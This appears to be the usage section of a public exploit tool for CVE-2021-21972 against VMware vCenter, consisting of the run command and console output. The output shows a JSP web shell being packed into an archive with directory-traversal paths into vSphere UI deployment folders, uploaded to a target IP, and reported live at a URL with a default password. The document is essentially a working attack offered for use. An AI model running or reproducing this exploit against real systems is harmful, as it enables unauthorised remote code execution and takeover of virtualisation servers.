 python3 CVE-2021-21972.py -url 10.100.100.129
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[-] Shell upload success, BUT NOT EXIST, trying Linux Random payload...
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/0/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/1/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/2/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/3/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/4/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/5/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/6/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/7/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/8/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/9/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/10/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/11/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/12/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/13/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/14/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/15/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/16/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/17/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/18/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/19/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/20/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/21/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/24/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/25/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/26/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/27/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/28/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/29/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/30/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/31/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/32/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/33/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/34/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/35/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/36/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/37/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/38/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/39/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/40/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/41/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resources/shell.jsp to archive
[+] Shell exist URL: https://10.100.100.129/ui/resources/shell.jsp, default password:rebeyond